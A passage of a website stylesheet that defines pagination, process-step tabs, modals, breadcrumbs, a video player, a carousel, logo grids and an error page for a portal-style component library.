	background-color: #dfe1e6
}

.por-page-item.disabled .por-page-link {
	cursor: default;
	color: #adb0b8;
	background-color: transparent
}

.por-page-item-first,
.por-page-item-last {
	display: none
}

.por-page-item-next .por-page-link,
.por-page-item-prev .por-page-link {
	width: 24px
}

.por-page-ellipsis {
	display: block;
	min-width: 18px;
	font-size: 12px;
	line-height: 24px;
	text-align: center
}

.por-page-btn,
.por-page-to {
	height: 24px;
	border: 1px solid #adb0b8;
	font-size: 12px;
	color: #252b3a;
	line-height: 22px;
	text-align: center
}

.por-page-to {
	border-radius: 2px 0 0 2px;
	width: 40px;
	margin-left: 12px
}

.por-page-btn {
	min-width: 40px;
	padding-left: 4px;
	padding-right: 4px;
	border-radius: 0 2px 2px 0;
	margin-left: -1px;
	cursor: pointer
}

.por-page-btn:hover {
	color: #ffeb00
}

.por-pagination-simple .por-page-btn,
.por-pagination-simple .por-page-to {
	display: none
}

.por-page-select {
	height: 24px
}

.por-page-select .por-select-trigger span,
.por-page-select select {
	font-size: 12px;
	line-height: 22px
}

.por-page-item-m-to {
	display: none
}

@media (max-width:767px) {
	.por-pagination {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center
	}

	.por-page-item+.por-page-item {
		margin-left: 8px
	}

	.por-page-btn,
	.por-page-item,
	.por-page-to {
		display: none
	}

	.por-page-item-first,
	.por-page-item-last,
	.por-page-item-next,
	.por-page-item-prev {
		display: block
	}

	.por-page-item-first .por-page-link,
	.por-page-item-last .por-page-link,
	.por-page-item-next .por-page-link,
	.por-page-item-prev .por-page-link {
		width: 28px;
		background-color: #dfe1e6
	}

	.por-page-item-first .por-page-link:active,
	.por-page-item-last .por-page-link:active,
	.por-page-item-next .por-page-link:active,
	.por-page-item-prev .por-page-link:active {
		background-color: #ffeb00
	}

	.por-page-item-first.disabled .por-page-link,
	.por-page-item-last.disabled .por-page-link,
	.por-page-item-next.disabled .por-page-link,
	.por-page-item-prev.disabled .por-page-link {
		background-color: #f5f5f6
	}

	.por-page-item-m-to {
		display: block;
		font-size: 12px
	}

	.por-page-item-m-to>form {
		position: relative;
		background-color: #fff
	}

	.por-page-item-m-to>form span {
		position: absolute;
		top: 0;
		right: 0;
		height: 100%;
		width: 32px;
		line-height: 24px;
		text-align: left;
		color: #252b3a
	}

	.por-page-m-go {
		position: relative;
		z-index: 1;
		display: block;
		width: 56px;
		height: 24px;
		padding-right: 32px;
		background-color: transparent;
		border: 1px solid #adb0b8;
		border-radius: 2px;
		line-height: 22px;
		text-align: right;
		color: #252b3a
	}

	.por-page-m-go:focus {
		border-color: #575d6c
	}
}

.pro-process-tab-container .pro-process-tab {
	margin: 0;
	padding-left: 0;
	border-bottom: 1px solid #dfe1e6;
	font-size: 0;
	text-align: center
}

.pro-process-tab-container .pro-process-tab:after {
	content: "";
	display: table;
	clear: both
}

.pro-process-tab-container .pro-process-item {
	display: inline-block;
	width: 20%;
	font-size: 16px;
	line-height: 20px;
	color: #252b3a;
	text-align: center;
	cursor: pointer;
	list-style: none;
	vertical-align: bottom
}

.pro-process-tab-container .pro-process-item .pro-process-title {
	display: inline-table;
	position: relative;
	margin: 0;
	padding-left: 72px
}

.pro-process-tab-container .pro-process-item:not(:last-child) .pro-process-title {
	padding-right: 16px
}

.pro-process-tab-container .pro-process-item .pro-process-title span {
	display: table-cell;
	vertical-align: middle;
	text-align: left;
	height: 88px
}

.pro-process-tab-container .pro-process-item .pro-process-title span i {
	display: inline-block;
	font-style: normal
}

.pro-process-tab-container .pro-process-item .pro-process-title {
	background-size: 60px;
	background-repeat: no-repeat;
	background-position: 0
}

.pro-process-tab-container .pro-process-item:first-child .pro-process-title {
	background-image: url(../image/product-v6-experience-icon1.png)
}

.pro-process-tab-container .pro-process-item:nth-child(2) .pro-process-title {
	background-image: url(../image/product-v6-experience-icon2.png)
}

.pro-process-tab-container .pro-process-item:nth-child(3) .pro-process-title {
	background-image: url(../image/product-v6-experience-icon3.png)
}

.pro-process-tab-container .pro-process-item:nth-child(4) .pro-process-title {
	background-image: url(../image/product-v6-experience-icon4.png)
}

.pro-process-tab-container .pro-process-item:nth-child(5) .pro-process-title {
	background-image: url(../image/experience-icon5.png)
}

.pro-process-tab-container .pro-process-item .pro-process-title:after {
	background: #f66f6a;
	bottom: 0;
	content: "";
	height: 3px;
	left: 50%;
	position: absolute;
	width: 0;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	-webkit-transition: width .25s ease;
	-webkit-transition: width .3s ease;
	transition: width .3s ease
}

.pro-process-tab-container .pro-process-item:not(.active):hover {
	color: #ffeb00
}

.pro-process-tab-container .pro-process-item.active {
	font-weight: 700
}

.pro-process-tab-container .pro-process-item.active .pro-process-title:after {
	width: 100%
}

.pro-process-tab-container[data-cols="2"] .pro-process-item,
.pro-process-tab-container[data-cols="3"] .pro-process-item,
.pro-process-tab-container[data-cols="4"] .pro-process-item {
	width: 25%
}

.pro-process-tab-container[data-cols="5"] .pro-process-item {
	width: 20%
}

.pro-process-steps-container .pro-process-steps {
	text-align: center;
	font-size: 0
}

.pro-process-steps-container .pro-process-steps:after {
	content: "";
	display: table;
	clear: both
}

.pro-process-steps-container .pro-process-item {
	position: relative;
	display: inline-block;
	height: 180px;
	margin-right: 16px;
	width: calc(20% - 12.8px);
	padding-top: 8px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: top
}

.pro-process-steps-container .pro-process-steps[data-cols="3"] .pro-process-item,
.pro-process-steps-container .pro-process-steps[data-cols="4"] .pro-process-item {
	width: calc(25% - 12px)
}

.pro-process-steps-container .pro-process-steps[data-cols="6"] .pro-process-item {
	width: calc(16.66667% - 13.33333px)
}

.pro-process-steps-container .pro-process-steps[data-cols="6"] .pro-process-item .pro-process-dotline {
	width: 70px;
	margin-left: -30px
}

.pro-process-steps-container .pro-process-item:last-child .pro-process-dotline {
	display: none
}

.pro-process-steps-container .pro-process-item:last-child {
	margin-right: 0
}

.pro-process-steps-container .pro-process-item .icon {
	width: 100px;
	height: 100px;
	display: inline-block;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	margin-bottom: 16px
}

.pro-process-steps-container .pro-process-item .icon1 {
	background-image: url(../image/product-v6-experience-icon1.png)
}

.pro-process-steps-container .pro-process-item .icon2 {
	background-image: url(../image/product-v6-experience-icon2.png)
}

.pro-process-steps-container .pro-process-item .icon3 {
	background-image: url(../image/product-v6-experience-icon3.png)
}

.pro-process-steps-container .pro-process-item .icon4 {
	background-image: url(../image/product-v6-experience-icon4.png)
}

.pro-process-steps-container .pro-process-item .icon5 {
	background-image: url(../image/experience-icon5.png)
}

.pro-process-steps-container .pro-process-item .icon6 {
	background-image: url(../image/experience-icon6.png)
}

.pro-process-steps-container .pro-process-item .tit {
	margin: 0;
	font-size: 16px;
	color: #252b3a;
	line-height: 20px
}

.pro-process-steps-container .pro-process-item .desc {
	display: inline-block;
	margin-top: 4px;
	margin-bottom: 0;
	color: #575d6c;
	line-height: 22px;
	font-size: 14px;
	font-style: normal
}

.pro-process-steps-container .pro-process-dotline {
	position: absolute;
	width: 96px;
	border-bottom: 1px dashed #a0a2a8;
	z-index: 10;
	top: 60px;
	left: 100%;
	margin-left: -43px
}

.pro-process-steps-container .pro-process-dotline:before {
	position: absolute;
	right: -6px;
	top: -2px;
	content: "";
	height: 6px;
	width: 6px;
	background: #a0a2a8;
	border-radius: 50%
}

.pro-activity-process-container {
	width: 100%;
	padding: 0;
	background: #e9edfa
}

.pro-activity-process-container .iconNum {
	display: inline-block;
	width: 88px;
	height: 88px;
	background-repeat: no-repeat;
	background-size: auto 100%;
	background-image: url(../image/iconNum-pc-white.png)
}

.pro-activity-process-container .pro-activity-process .pro-process-item:nth-child(2) .iconNum {
	background-position: -88px
}

.pro-activity-process-container .pro-activity-process .pro-process-item:nth-child(3) .iconNum {
	background-position: -176px
}

.pro-activity-process-container .pro-activity-process .pro-process-item:nth-child(4) .iconNum {
	background-position: -264px
}

.pro-activity-process-container .pro-activity-process .pro-process-item:nth-child(5) .iconNum {
	background-position: -352px
}

.pro-activity-process-container .pro-activity-process {
	font-size: 0
}

.pro-activity-process-container .pro-activity-process:after {
	content: "";
	display: table;
	clear: both
}

.pro-activity-process-container .pro-process-item {
	display: inline-block;
	position: relative;
	padding: 48px 16px;
	color: #344899;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.pro-activity-process-container .pro-activity-process[data-cols="3"] .pro-process-item {
	width: calc(33.33333% - 10.66667px)
}

.pro-activity-process-container .pro-activity-process[data-cols="3"] .pro-process-item .step-content {
	margin-left: 32px
}

.pro-activity-process-container .pro-activity-process[data-cols="3"] .pro-process-item .step-content .p2 {
	margin-top: 12px;
	font-size: 14px
}

.pro-activity-process-container .pro-activity-process[data-cols="4"] .pro-process-item {
	width: calc(25% - 12px)
}

.pro-activity-process-container .pro-activity-process[data-cols="4"] .pro-process-item .step-content .p2 {
	margin-top: 8px;
	font-size: 14px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item {
	width: calc(20% - 12.8px)
}

.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item {
	width: calc(16.66667% - 13.33333px)
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item {
	padding: 48px 4px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item .iconNum,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item .iconNum {
	width: 64px;
	height: 64px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item:nth-child(2) .iconNum,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item:nth-child(2) .iconNum {
	background-position: -64px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item:nth-child(3) .iconNum,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item:nth-child(3) .iconNum {
	background-position: -128px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item:nth-child(4) .iconNum,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item:nth-child(4) .iconNum {
	background-position: -192px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item:nth-child(5) .iconNum,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item:nth-child(5) .iconNum {
	background-position: -256px
}

.pro-activity-process-container .pro-activity-process[data-cols="5"] .pro-process-item .step-content .h5,
.pro-activity-process-container .pro-activity-process[data-cols="6"] .pro-process-item .step-content .h5 {
	font-size: 18px
}

.pro-activity-process-container .pro-process-item+.pro-process-item {
	margin-left: 16px
}

.pro-activity-process-container .pro-process-item-inner {
	position: relative;
	z-index: 1
}

.pro-activity-process-container .pro-process-item i,
.pro-activity-process-container .step-content {
	float: left
}

.pro-activity-process-container .step-content {
	width: calc(100% - 120px);
	margin-left: 16px
}

.pro-activity-process-container .step-content .h5 {
	margin-top: 0;
	margin-bottom: 0;
	font-weight: 700;
	font-size: 20px;
	line-height: 30px
}

.pro-activity-process-container .step-content .p2 {
	margin-top: 4px;
	margin-bottom: 0;
	font-size: 12px;
	line-height: 18px
}

.pro-activity-process-container .pro-process-item.active:after,
.pro-activity-process-container .pro-process-item:hover:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #96adfa;
	-webkit-transform: skewX(-20deg);
	transform: skewX(-20deg)
}

.pro-activity-process-container .pro-process-item:not(.active):hover:after {
	opacity: .6
}

.pro-process-guide-container .pro-process-guide {
	margin: 0;
	padding-left: 0;
	font-size: 0;
	text-align: center
}

.pro-process-guide-container .pro-process-guide:after {
	content: "";
	display: table;
	clear: both
}

.pro-process-guide-container .pro-process-item {
	position: relative;
	display: inline-block;
	padding-right: 152px;
	font-size: 14px;
	color: #8a8e99;
	text-align: center;
	cursor: pointer;
	list-style: none;
	vertical-align: bottom
}

.pro-process-guide-container .pro-process-item:last-child {
	padding-right: 16px
}

.pro-process-guide-container .pro-process-item.complate,
.pro-process-guide-container .pro-process-item.current {
	color: #5e7ce0
}

.pro-process-guide-container .pro-process-item.complate:first-child .pro-process-title,
.pro-process-guide-container .pro-process-item.current:first-child .pro-process-title {
	background-image: url(../image/product-v6-experience-icon1.png)
}

.pro-process-guide-container .pro-process-item.complate:nth-child(2) .pro-process-title,
.pro-process-guide-container .pro-process-item.current:nth-child(2) .pro-process-title {
	background-image: url(../image/product-v6-experience-icon2.png)
}

.pro-process-guide-container .pro-process-item.complate:nth-child(3) .pro-process-title,
.pro-process-guide-container .pro-process-item.current:nth-child(3) .pro-process-title {
	background-image: url(../image/product-v6-experience-icon3.png)
}

.pro-process-guide-container .pro-process-item .pro-process-title {
	display: inline-table;
	margin: 0;
	padding-left: 64px;
	background-size: 60px;
	background-repeat: no-repeat;
	background-position: 0
}

.pro-process-guide-container .pro-process-item:first-child .pro-process-title {
	background-image: url(../image/experience-icon1-grey.png)
}

.pro-process-guide-container .pro-process-item:nth-child(2) .pro-process-title {
	background-image: url(../image/experience-icon2-grey.png)
}

.pro-process-guide-container .pro-process-item:nth-child(3) .pro-process-title {
	background-image: url(../image/experience-icon3-grey.png)
}

.pro-process-guide-container .pro-process-item:not(:last-child):before {
	background: #dfe1e6;
	bottom: 0;
	content: "";
	top: 50%;
	right: 16px;
	position: absolute;
	width: 120px;
	height: 2px;
	margin-top: -1px
}

.pro-process-guide-container .pro-process-item.complate:not(:last-child) .pro-process-title:before {
	background: #5e7ce0;
	bottom: 0;
	content: "";
	top: 50%;
	right: 16px;
	position: absolute;
	width: 120px;
	height: 2px;
	margin-top: -1px
}

.pro-process-guide-container .pro-process-item.complate:not(:last-child):after {
	background: #5e7ce0;
	bottom: 0;
	content: "";
	top: 50%;
	right: 12px;
	position: absolute;
	width: 4px;
	height: 4px;
	margin-top: -2px;
	border-radius: 100%
}

.pro-process-guide-container .pro-process-item.current:not(:last-child) .pro-process-title:before {
	background: #5e7ce0;
	bottom: 0;
	content: "";
	top: 50%;
	right: 76px;
	position: absolute;
	width: 60px;
	height: 2px;
	margin-top: -1px
}

.pro-process-guide-container .pro-process-item.current:not(:last-child):after {
	background: #5e7ce0;
	bottom: 0;
	content: "";
	top: 50%;
	right: 72px;
	position: absolute;
	width: 4px;
	height: 4px;
	margin-top: -2px;
	border-radius: 100%
}

.pro-process-guide-container .pro-process-item .pro-process-title span {
	display: table-cell;
	vertical-align: middle;
	text-align: left;
	height: 88px
}

.pro-process-guide-container .pro-process-item .pro-process-title span i {
	display: inline-block;
	font-style: normal;
	line-height: 1.25;
	font-weight: 400
}

.por-modal-open {
	overflow: hidden !important
}

.por-modal-backdrop {
	position: fixed;
	z-index: 1040;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #000;
	opacity: 0;
	-webkit-transition: .35s;
	transition: .35s
}

.por-modal-backdrop.show {
	opacity: .5
}

.por-modal {
	display: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: fixed;
	z-index: 1050;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	text-align: center;
	-webkit-transition: .35s;
	transition: .35s;
	opacity: 0
}

.por-modal.show {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	opacity: 1
}

.por-modal-dialog {
	position: relative;
	width: 550px;
	background-color: #fff;
	-webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, .1);
	box-shadow: 0 10px 40px rgba(0, 0, 0, .1);
	text-align: left
}

.por-modal-dialog-small {
	width: 400px
}

.por-modal-dialog-middle {
	width: 550px
}

.por-modal-dialog-large {
	width: 700px
}

.por-modal-dialog-xlarge {
	width: 900px
}

.por-modal-inner {
	padding: 32px
}

.por-modal-head {
	font-size: 0;
	margin-bottom: 12px
}

.por-modal-icon {
	display: inline-block;
	vertical-align: top;
	width: 24px;
	height: 24px;
	font-size: 24px;
	margin: 1px 8px 1px 0
}

.por-modal-icon.por-icon-prompt {
	color: #5e7ce0
}

.por-modal-icon.por-icon-success {
	color: #50d4ab
}

.por-modal-icon.por-icon-warn {
	color: #fa9841
}

.por-modal-icon.por-icon-error {
	color: #ffeb00
}

.por-modal-title {
	display: inline-block;
	vertical-align: top;
	font-weight: 700;
	font-size: 18px;
	line-height: 26px;
	color: #252b3a
}

.por-modal-icon+.por-modal-title {
	width: calc(100% - 32px)
}

.por-modal-content {
	font-size: 12px;
	line-height: 18px;
	color: #575d6c
}

.por-modal-footer {
	padding-top: 28px;
	text-align: center
}

.por-modal-footer .por-btn+.por-btn {
	margin-left: 8px
}

.por-modal-table {
	margin-top: 12px;
	position: relative;
	min-width: 100%;
	border-collapse: collapse !important;
	border-spacing: 0;
	display: block;
	overflow-x: auto
}

.por-modal-table tbody {
	display: table;
	width: 100%
}

.por-modal-table::-webkit-scrollbar {
	width: 0;
	height: 0
}

.por-modal-table tr {
	line-height: 20px;
	display: table-row
}

.por-modal-table tbody tr:first-child td {
	background-color: #eef0f5;
	border-bottom: none;
	border-left: 1px solid #fff;
	color: #575d6c;
	white-space: nowrap
}

.por-modal-table tbody tr:first-child td:first-child,
.por-modal-table th:first-child {
	text-align: left;
	border-left: none
}

.por-modal-table th:first-child {
	min-width: 240px
}

.por-modal-table td {
	padding: 4px;
	font-size: 12px;
	font-weight: 400;
	color: #252b3a;
	border: inherit;
	text-align: left;
	border-bottom: 1px solid #dfe1e6;
	display: table-cell
}

.por-modal-close {
	position: absolute;
	top: 10px;
	right: 10px;
	padding: 10px;
	cursor: pointer
}

.por-modal-close .u-icon {
	font-size: 16px;
	color: #8a8e99;
	-webkit-transition: .2s;
	transition: .2s
}

.por-modal-close:hover .u-icon {
	color: #575d6c
}

@media (max-width:767px) {
	.por-modal-dialog {
		width: 345px
	}
}

.por-list>li {
	padding-left: 1em
}

.por-list>li:before {
	content: "";
	display: inline-block;
	vertical-align: middle;
	margin-top: -.14285714em
}

.por-list-disc>li:before {
	border: 2px solid;
	border-radius: 50%
}

.por-list-circle>li:before,
.por-list-disc>li:before {
	margin-left: -1em;
	margin-right: .57142857em;
	margin-top: -.14285714em
}

.por-list-circle>li:before {
	border: 1px solid;
	border-radius: 50%;
	width: 6px;
	height: 6px
}

.por-list-bar>li:before {
	width: 6px;
	border-top: 2px solid;
	margin-left: -1em;
	margin-right: .57142857em;
	margin-top: -.14285714em
}

.por-breadcrumb {
	padding: 24px 0;
	overflow: hidden
}

.por-breadcrumb-item {
	float: left;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 14px;
	line-height: 22px
}

.por-breadcrumb-item+.por-breadcrumb-item:before {
	content: ">";
	display: inline-block;
	width: 1.71428571em;
	min-width: 1.71428571em;
	text-align: center;
	color: #575d6c
}

.por-breadcrumb-item:last-child {
	color: #252b3a
}

.por-breadcrumb-item a {
	display: inline-block;
	max-width: 170px;
	font-size: inherit;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.por-breadcrumb-light .por-breadcrumb-item {
	color: #fff
}

.por-breadcrumb-light .por-breadcrumb-item:before {
	color: inherit
}

.por-player {
	display: inline-block;
	position: relative;
	background-color: #000;
	width: 960px
}

.por-player:before {
	content: "";
	display: block;
	padding-top: 56.25%
}

.por-player video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	outline: none
}

.por-player-block {
	display: block;
	width: auto
}

.por-modal .por-player {
	width: 700px;
	height: 500px
}

.por-player-close {
	position: absolute;
	top: 0;
	right: 0;
	width: 24px;
	height: 24px;
	cursor: pointer
}

.por-player-close:after,
.por-player-close:before {
	content: "";
	display: block;
	width: 16px;
	height: 2px;
	background-color: #fff;
	border-radius: 1px;
	margin-left: auto;
	margin-right: auto
}

.por-player-close:before {
	margin-top: 11px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.por-player-close:after {
	margin-top: -2px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.por-player-btn {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background-color: hsla(0, 0%, 100%, .3);
	color: #fff;
	font-family: u-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	font-size: 18px;
	line-height: 40px;
	text-align: center;
	cursor: pointer
}

.por-player-btn:before {
	content: "\ea1a"
}

.por-player-btn:hover {
	background-color: hsla(0, 0%, 100%, .5)
}

.por-player-btn-large {
	width: 60px;
	height: 60px;
	font-size: 28px;
	line-height: 60px
}

@media (max-width:767px) {
	.por-modal-player .por-player {
		width: 100%;
		height: 71.42857143vw
	}

	.por-modal-player .por-player-close {
		width: 32px;
		height: 32px;
		top: auto;
		right: auto;
		bottom: -50px;
		left: calc(50% - 16px);
		border-radius: 50%;
		background-color: rgba(0, 0, 0, .5)
	}

	.por-modal-player .por-player-close:before {
		margin-top: 15px
	}
}

.por-carousel {
	position: relative;
	overflow: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.por-carousel-progress {
	position: absolute;
	top: -1000px;
	left: -1000px;
	-webkit-transform-origin: right bottom;
	transform-origin: right bottom;
	width: 100px;
	height: 2px;
	opacity: 0
}

.por-carousel-wrapper {
	position: relative;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.por-carousel-slide {
	position: relative;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100%;
	height: 100%
}

.por-carousel-pagination {
	position: absolute;
	right: 0;
	bottom: 30px;
	left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.por-carousel-bullet {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 2px;
	width: 40px;
	background-color: #252b3a;
	background-clip: padding-box;
	border-top: 6px solid transparent;
	border-bottom: 6px solid transparent;
	margin: 0 4px;
	cursor: pointer;
	-webkit-transition: all .2s;
	transition: all .2s;
	opacity: .15
}

.por-carousel-bullet:hover {
	background-color: #575d6c;
	opacity: 1
}

.por-carousel-bullet.active {
	background-color: #252b3a;
	opacity: 1
}

.por-carousel[data-bg=dark] .por-carousel-bullet {
	background-color: #fff;
	opacity: .2
}

.por-carousel[data-bg=dark] .por-carousel-bullet:hover {
	background-color: #fff;
	opacity: .6
}

.por-carousel[data-bg=dark] .por-carousel-bullet.active {
	background-color: #fff;
	opacity: 1
}

.por-carousel-next,
.por-carousel-prev {
	position: absolute;
	top: 50%;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	background-color: hsla(0, 0%, 100%, .3);
	border-radius: 50%;
	-webkit-transition: .2s;
	transition: .2s;
	font-family: u-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	vertical-align: middle;
	font-size: 16px;
	font-size: 20px;
	color: #fff
}

.por-carousel-next:before,
.por-carousel-prev:before {
	display: block;
	padding: 10px
}

.por-carousel-next.disabled,
.por-carousel-prev.disabled {
	opacity: .35
}

.por-carousel-next:not(.disabled),
.por-carousel-prev:not(.disabled) {
	cursor: pointer
}

.por-carousel-next:not(.disabled):hover,
.por-carousel-prev:not(.disabled):hover {
	background-color: hsla(0, 0%, 100%, .5)
}

.por-carousel-prev {
	left: 20px
}

.por-carousel-prev:before {
	content: "\ea18"
}

.por-carousel-next {
	right: 20px
}

.por-carousel-next:before {
	content: "\ea1b"
}

@media (max-width:768px) {
	.por-carousel-bullet {
		height: 2px;
		width: 24px;
		margin: 0 2px
	}
}

#por-svg-sprite {
	position: fixed;
	width: 0;
	height: 0;
	top: -100px;
	left: -100px;
	opacity: 0
}

.por-ratio {
	position: relative;
	overflow: hidden
}

.por-ratio:before {
	content: "";
	display: block
}

.por-ratio-16-9:before {
	padding-top: 56.25%
}

.por-ratio-2-1:before {
	padding-top: 50%
}

.por-ratio-3-1:before {
	padding-top: 33.33333333%
}

.por-ratio-1-1:before {
	padding-top: 100%
}

.por-ratio-4-3:before {
	padding-top: 75%
}

.por-ratio-3-2:before {
	padding-top: 66.66666667%
}

.por-ratio-inner {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.por-logo,
.por-ratio-inner {
	background-size: cover;
	background-position: 50%
}

.por-logo {
	width: 140px;
	height: 60px;
	-webkit-transition: .2s;
	transition: .2s
}

.por-logo img {
	display: block;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover
}

.por-logo-group .por-row {
	margin: 0
}

.por-logo-group .por-col,
.por-logo-group [class^=por-col-] {
	padding: 0
}

.por-logo-wrapper {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 20px 10px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s
}

.por-logo-wrapper:hover {
	z-index: 1;
	-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1)
}

.por-logo-wrapper .por-logo+.por-logo {
	width: 0;
	height: 0;
	opacity: 0
}

@media (max-width:767px) {
	.por-logo-m-hover .por-logo {
		display: none
	}

	.por-logo-m-hover .por-logo+.por-logo {
		display: block;
		width: 140px;
		height: 60px;
		opacity: 1
	}
}

.por-modal-img.show {
	cursor: -webkit-zoom-out;
	cursor: zoom-out
}

.por-imgViewer {
	max-width: 90%;
	max-height: 90%;
	min-width: 50%
}

.por-imgViewer>img {
	width: 100%;
	height: 100%;
	background-color: #fff
}

[data-show=imgViewer] {
	cursor: -webkit-zoom-in;
	cursor: zoom-in
}

.shadow_card_normal {
	-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .06) !important;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .06) !important
}

.shadow_card_hover {
	-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1) !important;
	box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1) !important
}

.shadow_tips {
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .2) !important;
	box-shadow: 0 4px 8px rgba(0, 0, 0, .2) !important
}

.shadow_dropdown {
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2) !important;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .2) !important
}

.shadow_floor {
	-webkit-box-shadow: 0 24px 40px rgba(0, 0, 0, .12) !important;
	box-shadow: 0 24px 40px rgba(0, 0, 0, .12) !important
}

.shadow_modal {
	-webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, .1) !important;
	box-shadow: 0 10px 40px rgba(0, 0, 0, .1) !important
}

.shadow_button {
	-webkit-box-shadow: 0 8px 6px -4px (#d64a52, 50%) !important;
	box-shadow: 0 8px 6px -4px (#d64a52, 50%) !important
}

.por-error-page {
	background-color: #e2eaf0;
	background-image: radial-gradient(at 37% center, #f9fbfd, #c6d2de)
}

.por-error-page .por-section {
	background-color: transparent
}

.por-error-icon {
	display: table-cell;
	width: 42%;
	text-align: center;
	vertical-align: middle
}

.por-error-icon img {
	width: 49%
}

.por-error-content {
	display: table-cell;
	vertical-align: middle
}

.por-error-content .por-text-body-t2 {
	margin-top: 10px
}

.por-error-content .por-text-title-t6 {
	margin-top: 30px;
	font-weight: 400
}

.por-error-form {
	position: relative;
	margin-top: 20px;
	width: 360px
}

.por-error-form input {
	display: block;
	width: 100%;
	height: 36px;
	padding: 0 32px 0 8px;
	border: 1px solid #adb0b8;
	background: #fff;
	line-height: 34px;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

.por-error-form input:focus,
.por-error-form input:hover {
	border-color: #575d6c
}

.por-error-form input::-webkit-input-placeholder {
	color: #8a8e99;
	font-size: 12px
}

.por-error-form input:-moz-placeholder,
.por-error-form input::-moz-placeholder {
	color: #8a8e99;
	font-size: 12px
}

.por-error-form input:-ms-input-placeholder {
	color: #8a8e99;
	font-size: 12px
}

.por-error-form button {
	position: absolute;
	top: 0;
	right: 0;
	width: 36px;
	height: 36px;
	padding: 0;
	border: none;
	background: none;
	color: #8a8e99;
	font-size: 16px;
	outline: none
}

.por-error-form button i {
	width: 100%;
	line-height: 34px;
	cursor: pointer
}

.por-error-recommend-list {
	margin-top: 10px
}

.por-error-recommend-list a:not(:last-child) {
	margin-right: 12px
}

.por-error-page .por-section-title span {
	position: relative;
	padding-left: 23px;
	padding-right: 23px
}

.por-error-page .por-section-title span:before {
	left: 0
}

.por-error-page .por-section-title span:after,
.por-error-page .por-section-title span:before {
	position: absolute;
	content: "";
	top: calc(50% - 1px);
	width: 13px;
	height: 2px;
	background-color: #a0a2a8
}

.por-error-page .por-section-title span:after {
	right: 0
}

.por-error-page .por-card-pic {
	position: absolute;
	right: 24px;
	bottom: 16px;
	width: 80px;
	height: 80px;
	text-align: center
}

.por-error-page .por-card-pic img {
	max-width: 100%;
	max-height: 100%
}

@media (min-width:1024px) {
	.por-error-page .por-card {
		padding: 32px 120px 32px 32px
	}

	.por-error-page .por-card:hover .por-text-title-t3 {
		color: #ffeb00
	}
}

@media (max-width:1023px) {
